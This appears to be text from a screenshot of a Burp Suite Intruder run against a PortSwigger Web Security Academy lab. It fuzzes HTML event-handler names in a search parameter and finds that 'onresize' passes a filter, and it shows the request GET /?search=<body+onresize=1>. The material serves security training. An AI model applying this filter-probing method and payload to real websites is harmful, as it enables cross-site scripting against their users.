 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 3387
87 onresize 200 3395
1 onactivate 400 256
2 onafterprint 400 256
3 onafterscriptexecute 400 256
4 onanimationcancel 400 256
5 onanimationend 400 256
6 onanimationiteration 400 256
7 onanimationstart 400 256
8 onauxclick 400 256
9 onbeforeactivate 400 256
10 onbeforecopy 400 256
11 onbeforecut 400 256
12 onbeforedeactivate 400 256
13 onbeforepaste 400 256
Request Response
Pretty Raw \n Actions
1 GET /?search=<body+onresize=1> HTTP/1.1
2 Host: ac2f1fe11f9e36b080425a7400750067.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1